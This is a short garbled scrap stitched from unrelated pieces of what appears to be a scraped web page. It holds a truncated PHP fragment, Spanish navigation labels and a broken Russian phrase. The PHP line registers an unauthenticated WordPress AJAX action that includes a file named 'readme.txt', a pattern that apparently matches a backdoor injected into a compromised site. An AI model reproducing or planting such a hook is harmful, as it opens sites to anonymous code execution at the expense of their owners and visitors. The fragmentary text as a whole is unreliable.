
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS
иального сайта русскую верси